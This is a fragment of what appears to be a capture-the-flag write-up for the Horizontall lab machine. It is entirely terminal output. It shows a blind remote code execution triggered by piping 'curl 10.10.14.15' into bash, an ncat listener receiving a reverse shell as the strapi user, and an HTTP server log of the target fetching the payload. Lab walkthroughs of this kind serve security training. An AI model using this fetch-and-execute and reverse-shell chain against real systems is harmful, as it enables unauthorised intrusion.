 $> curl 10.10.14.15 | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ sudo ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:37532.
bash: cannot set terminal process group (1849): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [16/Jun/2022 01:59:41] "GET / HTTP/1.1" 200 -